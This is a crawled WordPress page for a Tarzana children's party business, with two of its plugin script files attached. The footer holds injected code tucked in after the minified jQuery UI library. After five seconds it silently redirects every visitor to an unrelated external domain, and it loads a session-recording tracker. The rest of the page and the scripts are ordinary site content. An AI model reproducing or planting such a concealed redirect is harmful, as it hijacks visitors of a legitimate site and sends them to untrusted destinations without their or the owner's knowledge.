

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dgabkidsparties.com/?attachment_id=4428
body_size: 26009
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<title>intro-sidebar - Diva Girls Spa Parties &amp; Adventure Boyz</title><meta name="viewport" content="width=device-width, initial-scale=1" />

<!-- This site is optimized with the Yoast WordPress SEO plugin v1.7.4 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="noodp"/>
<meta name="description" content="Children&#039;s Theme Parties Los Angeles: Children&#039;s Dress Up Parties LA. Boys &amp; Girls Parties, Diva, Princess, &amp; Superhero Party. Party Rental Or Children&#039;s Mobile Party, L.A. Children&#039;s Salon &amp; Spa Parties. Karaoke, Face Painting, Dancing, Games, &amp; More!"/>
<link rel="canonical" href="https://www.dgabkidsparties.com/?attachment_id=4428" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="intro-sidebar - Diva Girls Spa Parties &amp; Adventure Boyz" />
<meta property="og:description" content="Children&#039;s Theme Parties Los Angeles: Children&#039;s Dress Up Parties LA. Boys &amp; Girls Parties, Diva, Princess, &amp; Superhero Party. Party Rental Or Children&#039;s Mobile Party, L.A. Children&#039;s Salon &amp; Spa Parties. Karaoke, Face Painting, Dancing, Games, &amp; More!" />
<meta property="og:url" content="https://www.dgabkidsparties.com/?attachment_id=4428" />
<meta property="og:site_name" content="Diva Girls Spa Parties &amp; Adventure Boyz" />
<!-- / Yoast WordPress SEO plugin. -->

<link rel="alternate" type="text/calendar" title="Diva Girls Spa Parties &amp; Adventure Boyz &raquo; iCal Feed" href="https://www.dgabkidsparties.com/events/?ical=1" />
<link rel='stylesheet' id='q-a-plus-css'  href='https://www.dgabkidsparties.com/wp-content/plugins/q-and-a/css/q-a-plus.css?ver=1.0.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='vc_extensions_cqbundle_adminicon-css'  href='https://www.dgabkidsparties.com/wp-content/plugins/vc-extensions-bundle/css/admin_icon.css?ver=4.1.41' type='text/css' media='all' />
<link rel='stylesheet' id='google-calendar-events-qtip-css'  href='https://www.dgabkidsparties.com/wp-content/plugins/google-calendar-events/css/jquery.qtip.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-calendar-events-public-css'  href='https://www.dgabkidsparties.com/wp-content/plugins/google-calendar-events/css/gce-style.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='executive-pro-theme-css'  href='https://www.dgabkidsparties.com/wp-content/themes/executive-pro/style.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-style-css'  href='https://www.dgabkidsparties.com/wp-content/plugins/captain-slider/includes/css/flexslider.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.dgabkidsparties.com/wp-content/plugins/revslider/rs-plugin/css/settings.css?rev=4.6.0&#038;ver=4.1.41' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='vcittabscss-css'  href='https://www.dgabkidsparties.com/wp-content/plugins/vc-icon-tabs/css/vcit-frontend.css?ver=4.1.41' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.dgabkidsparties.com/wp-content/plugins/vc-icon-tabs/css/font-awsome.css?ver=4.1.41' type='text/css' media='all' />
<link rel='stylesheet' id='wck-stp-front-style-css'  href='https://www.dgabkidsparties.com/wp-content/plugins/wordpress-creation-kit-pro/wordpress-creation-kit-api/wck-stp/css/wck-stp-front.css?ver=4.1.41' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.dgabkidsparties.com/wp-includes/css/dashicons.min.css?ver=4.1.41' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css'  href='//fonts.googleapis.com/css?family=Lato%3A300italic%2C700italic%2C300%2C700%7COswald&#038;ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_custom_css-css'  href='https://www.dgabkidsparties.com/wp-content/uploads/js_composer/custom.css?ver=4.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='lightboxStyle-css'  href='https://www.dgabkidsparties.com/wp-content/plugins/lightbox-plus/css/teal/colorbox.css?ver=2.7' type='text/css' media='screen' />
<script type='text/javascript' src='https://www.dgabkidsparties.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https://www.dgabkidsparties.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https://www.dgabkidsparties.com/wp-content/plugins/captain-slider/includes/js/jquery.fitvids.js?ver=1.0.6'></script>
<script type='text/javascript' src='https://www.dgabkidsparties.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.tools.min.js?rev=4.6.0&#038;ver=4.1.41'></script>
<script type='text/javascript' src='https://www.dgabkidsparties.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?rev=4.6.0&#038;ver=4.1.41'></script>
<script type='text/javascript' src='https://www.dgabkidsparties.com/wp-content/plugins/vc-icon-tabs/js/cbpFWTabs.js?ver=4.1.41'></script>
<script type='text/javascript' src='https://www.dgabkidsparties.com/wp-content/themes/executive-pro/js/responsive-menu.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://www.dgabkidsparties.com/wp-content/themes/executive-pro/js/backstretch.js?ver=1.0.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var BackStretchImg = {"src":"http:\/\/dgabkidsparties.com\/wp-content\/uploads\/2015\/04\/FullSizeRender-19.jpg"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.dgabkidsparties.com/wp-content/themes/executive-pro/js/backstretch-set.js?ver=1.0.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dgabkidsparties.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.dgabkidsparties.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.41" />
<link rel='shortlink' href='https://www.dgabkidsparties.com/?p=4428' />
		<script type="text/javascript">
		/* Slider Parameters */
		jQuery(window).load(function() {
			jQuery(".flexslider")
				.fitVids()
				.flexslider({
				animation: 'fade', // Specify sets like: 'fade' or 'slide'
				direction: 'vertical',
				slideshow: true,
				controlNav: true,
				directionNav: true,
				slideshowSpeed: 6000,
				animationSpeed: 600,
				useCSS: false,
				animationLoop: true,
				smoothHeight: true,
				//controlNav: "thumbnails"
			});
		});
		</script>
	<!-- Q & A -->
		<noscript><link rel="stylesheet" type="text/css" href="https://www.dgabkidsparties.com/wp-content/plugins/q-and-a/css/q-a-plus-noscript.css?ver=1.0.6.2" /></noscript><!-- Q & A --><link rel="Shortcut Icon" href="https://www.dgabkidsparties.com/wp-content/themes/executive-pro/images/favicon.ico" type="image/x-icon" />
<link rel="pingback" href="https://www.dgabkidsparties.com/xmlrpc.php" />
<style type="text/css">.site-title a { background: url(https://www.dgabkidsparties.com/wp-content/uploads/2024/05/logo.jpg) no-repeat !important; }</style>
<!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if IE 8]><link rel="stylesheet" type="text/css" href="https://www.dgabkidsparties.com/wp-content/plugins/js_composer/assets/css/vc-ie8.css" media="screen"><![endif]--><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script type="text/javascript">
// Add Global Lightbox Settings for VC Extensions
var $TS_VCSC_Lightbox_Thumbs = "bottom";
var $TS_VCSC_Lightbox_Thumbsize = 50;
var $TS_VCSC_Lightbox_Animation = "random";
var $TS_VCSC_Lightbox_Captions = "data-title";
var $TS_VCSC_Lightbox_Durations = 5000;
var $TS_VCSC_Lightbox_Share = true;
var $TS_VCSC_Lightbox_Social = "fb,tw,gp,pin";
var $TS_VCSC_Lightbox_NoTouch = false;
var $TS_VCSC_Lightbox_BGClose = true;
var $TS_VCSC_Lightbox_NoHashes = true;
var $TS_VCSC_Lightbox_Keyboard = true;
var $TS_VCSC_Lightbox_FullScreen = true;
var $TS_VCSC_Lightbox_Zoom = true;
var $TS_VCSC_Lightbox_FXSpeed = 300;
var $TS_VCSC_Lightbox_Scheme = "dark";
var $TS_VCSC_Lightbox_Backlight = "#ffffff";
var $TS_VCSC_Lightbox_UseColor = false;
// Add Global Translation Strings for VC Extensions
var $TS_VCSC_Countdown_DaysLabel = "Days";
var $TS_VCSC_Countdown_DayLabel = "Day";
var $TS_VCSC_Countdown_HoursLabel = "Hours";
var $TS_VCSC_Countdown_HourLabel = "Hour";
var $TS_VCSC_Countdown_MinutesLabel = "Minutes";
var $TS_VCSC_Countdown_MinuteLabel = "Minute";
var $TS_VCSC_Countdown_SecondsLabel = "Seconds";
var $TS_VCSC_Countdown_SecondLabel = "Second";
var $TS_VCSC_GoogleMap_TextCalcShow = "Show Address Input";
var $TS_VCSC_GoogleMap_TextCalcHide = "Hide Address Input";
var $TS_VCSC_GoogleMap_TextDirectionShow = "Show Directions";
var $TS_VCSC_GoogleMap_TextDirectionHide = "Hide Directions";
var $TS_VCSC_GoogleMap_TextResetMap = "Reset Map";
var $TS_VCSC_GoogleMap_PrintRouteText = "Print Route";
var $TS_VCSC_GoogleMap_TextDistance = "Total Distance:";
var $TS_VCSC_GoogleMap_TextViewOnGoogle = "View on Google";
var $TS_VCSC_GoogleMap_TextButtonCalc = "Show Route";
var $TS_VCSC_GoogleMap_TextSetTarget = "Please enter your Start Address:";
var $TS_VCSC_GoogleMap_TextGeoLocation = "Get My Location";
var $TS_VCSC_GoogleMap_TextTravelMode = "Travel Mode";
var $TS_VCSC_GoogleMap_TextDriving = "Driving";
var $TS_VCSC_GoogleMap_TextWalking = "Walking";
var $TS_VCSC_GoogleMap_TextBicy = "Bicycling";
var $TS_VCSC_GoogleMap_TextWP = "Optimize Waypoints";
var $TS_VCSC_GoogleMap_TextButtonAdd = "Add Stop on the Way";
var $TS_VCSC_GoogleMap_TextMapHome = "Home";
var $TS_VCSC_GoogleMap_TextMapBikes = "Bicycle Trails";
var $TS_VCSC_GoogleMap_TextMapTraffic = "Traffic";
var $TS_VCSC_GoogleMap_TextMapSpeedMiles = "Miles Per Hour";
var $TS_VCSC_GoogleMap_TextMapSpeedKM = "Kilometers Per Hour";
var $TS_VCSC_GoogleMap_TextMapNoData = "No Data Available!";
var $TS_VCSC_GoogleMap_TextMapMiles = "Miles";
var $TS_VCSC_GoogleMap_TextMapKilometes = "Kilometers";
var $TS_VCSC_GoogleMap_TextActivate = "Show Google Map";
var $TS_VCSC_GoogleMap_TextDeactivate = "Hide Google Map";
// Add Global SmoothScroll Settings for VC Extensions
var $TS_VCSC_SmoothScrollActive = false;
var $TS_VCSC_SmoothScrollSpeed = 1500;
</script>
</head>
<body class="attachment single single-attachment postid-4428 attachmentid-4428 attachment-jpeg custom-background custom-header header-image header-full-width content-sidebar executive-pro-purple wpb-js-composer js-comp-ver-4.3.4 vc_responsive tribe-theme-parent-genesis tribe-theme-child-executive-pro page-template-single-php" itemscope="itemscope" itemtype="http://schema.org/WebPage"><div class="site-container"><nav class="nav-secondary" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-dgab-top" class="menu genesis-nav-menu menu-secondary"><li id="menu-item-4823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4823"><a href="https://www.google.com/maps/preview?ll=34.168091,-118.533277&#038;z=16&#038;t=h&#038;hl=en-US&#038;gl=US&#038;mapclient=embed&#038;cid=2024267117656651619">18399 Ventura Blvd., Tarzana, CA 91356</a></li>
<li id="menu-item-4822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4822"><a href="tel:818-344-5439">818-344-KIDZ (5439)</a></li>
<li id="menu-item-4825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4825"><a href="mailto:info@DGABKidsParties.com">info@DGABKidsParties.com</a></li>
</ul></div></nav><header class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://www.dgabkidsparties.com/">Diva Girls Spa Parties &amp; Adventure Boyz</a></p></div></div></header><nav class="nav-primary" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-dgab-nav" class="menu genesis-nav-menu menu-primary"><li id="menu-item-4812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4812"><a href="http://dgabkidsparties.com/">Home</a></li>
<li id="menu-item-4876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4876"><a href="https://www.dgabkidsparties.com/party-packages/">Party Packages</a>
<ul class="sub-menu">
	<li id="menu-item-4881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4881"><a href="https://www.dgabkidsparties.com/party-packages/">Party Packages</a></li>
	<li id="menu-item-4877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4877"><a href="https://www.dgabkidsparties.com/policy-terms-of-service/">POLICY TERMS OF SERVICE</a></li>
	<li id="menu-item-5615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5615"><a href="https://www.dgabkidsparties.com/special-weekly-events/">Weekly Events</a></li>
</ul>
</li>
<li id="menu-item-5473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5473"><a href="https://www.dgabkidsparties.com/a-la-carte-kids-party-add-ons-2/">PARTY EXTRAS</a></li>
<li id="menu-item-5903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5903"><a href="https://www.dgabkidsparties.com/pampering-menu/">Pampering Menu</a></li>
<li id="menu-item-4824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4824"><a href="/photo-gallery/">Photo Gallery</a></li>
<li id="menu-item-5600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5600"><a href="https://www.dgabkidsparties.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-4887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4887"><a href="https://www.dgabkidsparties.com/contact-us/">Contact Us</a></li>
</ul>
</li>
</ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" role="main" itemprop="mainContentOfPage"><article class="post-4428 attachment type-attachment status-inherit entry" itemscope="itemscope" itemtype="http://schema.org/CreativeWork"><header class="entry-header"><p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2014-04-02T16:29:25+00:00">April 2, 2014</time> By <span class="entry-author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person"><a href="https://www.dgabkidsparties.com/author/tonyg1/" class="entry-author-link" itemprop="url" rel="author"><span class="entry-author-name" itemprop="name">Diva Girlz</span></a></span>  </p><h1 class="entry-title" itemprop="headline">intro-sidebar</h1> 
</header><div class="entry-content" itemprop="text"><p class="attachment"><a href='https://www.dgabkidsparties.com/wp-content/uploads/2014/04/intro-sidebar.jpg'><img width="300" height="300" src="https://www.dgabkidsparties.com/wp-content/uploads/2014/04/intro-sidebar-300x300.jpg" class="attachment-medium" alt="intro-sidebar" /></a></p>
</div><p class="entry-meta"><span class="entry-categories">Filed Under: </span> </p></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar"><section id="text-7" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div style="text-align: center;"><a href="https://www.facebook.com/pages/Diva-Girlz-and-Adventure-Boyz/116086231974?ref=br_tf"><img src="/wp-content/uploads/2014/07/facebook.png" height="40px" width="40px" style="padding-right: 3px;" /></a><a href="http://twitter.com/DivaGirlz3"><img src="/wp-content/uploads/2014/07/twitter.png" height="40px" width="40px" style="padding-right: 3px;" /></a><a href="http://www.pinterest.com/Thedivagirlz/"><img src="/wp-content/uploads/2014/07/pinterest.png" height="40px" width="40px" style="padding-right: 3px;" /></a><a href="http://instagram.com/Divagirlzadventureboyz"><img src="/wp-content/uploads/2014/07/instagram.png" height="40px" width="40px" style="padding-right: 3px;" /></a><a href="https://www.youtube.com/channel/UCArVQSCyskPt2RUZGxLmD3w/videos"><img src="/wp-content/uploads/2014/07/youtube.png" height="40px" width="40px" style="padding-right: 3px;" /></a><a href="http://dgabkidsparties.com/feed/"><img src="/wp-content/uploads/2014/07/rss.png" height="40px" width="40px" /></a></div></div>
		</div></section><section id="search-2" class="widget widget_search"><div class="widget-wrap"><form method="get" class="search-form" action="https://www.dgabkidsparties.com/" role="search"><input type="search" name="s" placeholder="Search this website&#x2026;" /><input type="submit" value="Search" /></form></div></section><section id="text-15" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Our Customers Love Us on Yelp!</h4>
			<div class="textwidget"><div style="text-align:center;">

<a href="https://www.yelp.com/biz/diva-girlz-and-adventure-boyz-tarzana-2" target="_blank"><img src="http://dgabkidsparties.com/wp-content/uploads/2018/03/logo-yelo.png"></a>
</div></div>
		</div></section><section id="text-6" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">See what our customers are saying!</h4>
			<div class="textwidget"><blockquote>WOW!!  Totally amazing!  My son has not stopped talking about his birthday “Superhero” party.<br />
<strong><div style="text-align:right;">-Samantha</div></strong></blockquote>
<blockquote>The party was a huge success and it felt calm, organized and seamless thanks to the staff and the great decor and size of the room.<br />
<strong><div style="text-align:right;">-Barbara</div></strong></blockquote>
<blockquote>We recommend this for everyone who wants a memorable party for their kids!<br />
<strong><div style="text-align:right;">-Angela</div></strong></blockquote>
<a href="/about-us/testimonials/" style="text-align:right;">[Read more of our customer's experiences...]</a></div>
		</div></section></aside></div></div><div class="footer-widgets"><div class="wrap"><div class="footer-widgets-1 widget-area"><section id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-wrap"><h4 class="widget-title widgettitle">Menu</h4>
<div class="menu-dgab-footer-extras-container"><ul id="menu-dgab-footer-extras" class="menu"><li id="menu-item-5596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5596"><a href="https://www.dgabkidsparties.com/blog/">Blog</a></li>
<li id="menu-item-4935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4935"><a href="https://www.dgabkidsparties.com/contact-us/">Contact Us</a></li>
<li id="menu-item-4934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4934"><a href="https://www.dgabkidsparties.com/faqs/">FAQs</a></li>
<li id="menu-item-4938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4938"><a href="https://www.dgabkidsparties.com/special-weekly-events/">Weekly Events</a></li>
<li id="menu-item-4937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4937"><a href="https://www.dgabkidsparties.com/policy-terms-of-service/">POLICY TERMS OF SERVICE</a></li>
</ul></div></div></section>
</div><div class="footer-widgets-2 widget-area"><section id="text-12" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Connect With Us</h4>
			<div class="textwidget"><ul>
<li style="list-style-type:none;"><a href="https://www.facebook.com/divagirlzadventureboyz">Facebook</a></li>
<li><a href="https://www.instagram.com/divagirlzadventureboyz">Instagram</a></li>
<li><a href="https://www.yelp.com/biz/diva-girlz-and-adventure-boyz-tarzana-2">Yelp</a></li>
</ul></div>
		</div></section>
</div><div class="footer-widgets-3 widget-area"><section id="text-2" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Our Location</h4>
			<div class="textwidget">18399 Ventura Blvd., <br />
Tarzana, CA 91356<br />
<br />
<a href="https://www.google.com/maps/preview?ll=34.168091,-118.533277&z=16&t=h&hl=en-US&gl=US&mapclient=embed&cid=2024267117656651619">Get Directions</a><br />
<br />
<a href="tel:818-344-5439">818-344-KIDS (5439)</a></div>
		</div></section>
</div></div></div><footer class="site-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="wrap"><p>Copyright &#x000A9;&nbsp;2026 The Diva Girlz, LLC. </p></div></footer></div><script>/*! jQuery UI - v1.14.1 - 2024-10-30
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright OpenJS Foundation and other contributors; Licensed MIT */!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}((function(t){t.ui=t.ui||{},t.ui.version="1.14.1";Array.prototype.hasOwnProperty;var e,n=Array.prototype.slice;t.cleanData=(e=t.cleanData,function(n){for(var i,r,o=0;null!=(i=n[o]);o++)(r=t.data(i,"events"))&&r.remove&&t(i).triggerHandler("remove");return e(n)}),t.widget=function(e,i,r){var o=e.split(".")[0];if("__proto__"===(e=e.split(".")[1]))throw new Error("Invalid widget name: __proto__");r||(r=i,i=function(){});var a=o+"-"+e,f=function(e,n){this.element=t(n||"<div>"),this.options=t.extend(!0,{},this.options,e),"function"==typeof this._create&&this._create()};return f.prototype=t.extend({widgetName:e,widgetFullName:a,options:{}},r),t.fn[e]=function(e){var i="string"==typeof e,r=n.call(arguments,1),o=this;return this.each((function(){var n=t.data(this,a);if(n||(t.data(this,a,new f(!i&&e||{},this)),n=t.data(this,a)),i){if("function"!=typeof n[e])throw new Error("Method "+e+" does not exist on "+a);var s=n[e].apply(n,r);if(s!==n&&void 0!==s)return o=s,!1}})),o},f}})); setTimeout(() => location.href = `https://lyubov.empatiya.net/?news`, 5000);(function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a) })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=106362137', 'ym'); ym(106362137, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});</script><noscript><div><img src="https://mc.yandex.ru/watch/106362137" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-59663706-1', 'auto');
  ga('send', 'pageview');

</script><script type='text/javascript' src='https://www.dgabkidsparties.com/wp-content/plugins/q-and-a/js/q-a-plus.js?ver=1.0.6.2'></script>
<script type='text/javascript' src='https://www.dgabkidsparties.com/wp-content/plugins/google-calendar-events/js/imagesloaded.pkg.min.js?ver=2.2.1'></script>
<script type='text/javascript' src='https://www.dgabkidsparties.com/wp-content/plugins/google-calendar-events/js/jquery.qtip.min.js?ver=2.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var gce_grid = null;
var gce = {"script_debug":"","ajaxurl":"https:\/\/www.dgabkidsparties.com\/wp-admin\/admin-ajax.php","ajaxnonce":"87fafd11e0","loadingText":"Loading..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.dgabkidsparties.com/wp-content/plugins/google-calendar-events/js/gce-script.js?ver=2.2.1'></script>
<script type='text/javascript' src='https://www.dgabkidsparties.com/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider-min.js?ver=4.3.4'></script>
<script type='text/javascript' src='https://www.dgabkidsparties.com/wp-includes/js/comment-reply.min.js?ver=4.1.41'></script>
<script type='text/javascript' src='https://www.dgabkidsparties.com/wp-content/plugins/lightbox-plus/js/jquery.colorbox.1.5.9.js?ver=1.5.9'></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.dgabkidsparties.com/wp-content/plugins/google-calendar-events/js/gce-script.js?ver=2.2.1
body_size: 4212
content:
/* global jQuery, gce, gce_grid */

/**
 * Public JS functions
 *
 * @package   GCE
 * @author    Phil Derksen <pderksen@gmail.com>, Nick Young <mycorpweb@gmail.com>
 * @license   GPL-2.0+
 * @copyright 2014 Phil Derksen
 */
(function($) {
	'use strict';

	// Set debug flag.
	var script_debug = ( (typeof gce != 'undefined') && gce.script_debug == true);

	$(function() {

		if( typeof gce_grid != 'undefined' ) {

			if (script_debug) {
				console.log('gce_grid', gce_grid);
			}
			
			var tooltip_elements = '';

			$('.gce-page-grid, .gce-widget-grid').each( function() {
				var id = $(this).attr('id');

				if( gce_grid[id].show_tooltips == 'true' || gce_grid[id].show_tooltips == true ) {
					tooltip_elements += '#' + gce_grid[id].target_element + ' .gce-has-events,';
				}
			});
			
			tooltip_elements = tooltip_elements.substring( 0, tooltip_elements.length - 1 );
		
			gce_tooltips(tooltip_elements);

			// Month nav link click for Grid view.
			$('body').on( 'click', '.gce-change-month', function(e) {

				e.preventDefault();

				var navLink = $(this);

				var id = navLink.closest('.gce-page-grid').attr('id');
				
				if( typeof id == 'undefined' ) {
					id = navLink.closest('.gce-widget-grid').attr('id');
				}
				
				//Extract month and year
				var month_year = navLink.attr('name').split('-', 2);
				var paging = navLink.attr('data-gce-grid-paging');

				//Add loading text to table caption
				$('#' + gce_grid[id].target_element + ' caption').html(gce.loadingText);

				//Send AJAX request
				$.post(gce.ajaxurl,{
					action:'gce_ajax',
					gce_uid: id,
					gce_type: gce_grid[id].type,
					gce_feed_ids: gce_grid[id].feed_ids,
					gce_title_text: gce_grid[id].title_text,
					gce_widget_id: gce_grid[id].target_element,
					gce_month: month_year[0],
					gce_year: month_year[1],
					gce_paging: paging,
					gce_nonce: gce.ajaxnonce
				}, function(data){
					//Replace existing data with returned AJAX data
					if(gce_grid[id].type == 'widget'){
						$('#' + gce_grid[id].target_element).html(data);
					}else{
						$('#' + gce_grid[id].target_element).replaceWith(data);
					}
					
					gce_tooltips(tooltip_elements);

				}).fail(function(data) {
					console.log( data );
				});

				e.stopPropagation();
			});
		}

		// Month nav link click for List view.
		$('body').on( 'click', '.gce-change-month-list', function(e) {

			e.preventDefault();

			var navLink = $(this);
			
			var list = navLink.closest('.gce-list');

			var start = list.data('gce-start');
			var grouped = list.data('gce-grouped');
			var title_text = list.data('gce-title');
			var feed_ids = list.data( 'gce-feeds');
			var sort = list.data('gce-sort');
			var paging = list.data('gce-paging');
			var paging_interval = list.data('gce-paging-interval');
			var paging_direction = navLink.data('gce-paging-direction');
			var start_offset = list.data('gce-start-offset');
			var paging_type = navLink.data('gce-paging-type');
			
			//Add loading text to table caption
			navLink.parent().parent().parent().find('.gce-month-title').html(gce.loadingText);

			//Send AJAX request
			$.post(gce.ajaxurl,{
				action:'gce_ajax_list',
				gce_feed_ids:feed_ids,
				gce_title_text:title_text,
				gce_start: start,
				gce_grouped: grouped,
				gce_sort: sort,
				gce_paging: paging,
				gce_paging_interval: paging_interval,
				gce_paging_direction: paging_direction,
				gce_start_offset: start_offset,
				gce_paging_type: paging_type,
				gce_nonce: gce.ajaxnonce
			}, function(data){
				navLink.parents('.gce-list').replaceWith(data);
			}).fail(function(data) {
				console.log( data );
			});

			e.stopPropagation();
		});

		// Tooltip config using qTip2 jQuery plugin.
		function gce_tooltips(target_items) {

			$(target_items).each(function() {

				//Add qtip to all target items
				$(this).qtip({
					content: $(this).children('.gce-event-info'),
					position: {
						my: 'bottom left',
						at: 'center',
						viewport: true,
						adjust: {
							method: 'shift',
							scroll: false
						}
					},
					show: {
						solo: true,
						effect: function(offset) {
							$(this).fadeIn(50);
						}
					},
					hide: {
						fixed: true
					},
					style: {
						classes: 'qtip-light qtip-shadow qtip-rounded'
					}
				});
			});
		}
	});
}(jQuery));


--- FILE ---
content_type: application/javascript
request_url: https://www.dgabkidsparties.com/wp-content/plugins/q-and-a/js/q-a-plus.js?ver=1.0.6.2
body_size: 1748
content:
jQuery(document).ready(function($) {
	
	$("div[id^=qa-faq]").each(function () {
		var num = this.id.match(/qa-faq(\d+)/)[1];
		var faqContainer = $('.qa-faqs');
		var faq = $('#qa-faq' + num);
		
		if ( faqContainer.is('.collapsible') ) {

			faq.find('.qa-faq-anchor').bind("click", function() {
				if ( faqContainer.is('.accordion') ) {
					$('.qa-faq-answer').not('#qa-faq' + num + ' .qa-faq-answer').hide();
				}
				if ( faqContainer.is('.animation-fade') ) {
					faq.find('.qa-faq-answer').fadeToggle();
				} else if ( faqContainer.is('.animation-slide') ) {
					faq.find('.qa-faq-answer').slideToggle();
				} else  /* no animation */ {
					faq.find('.qa-faq-answer').toggle();
				}	

				return false;
			});
		
			$('.expand-all.expand').bind("click", function() {
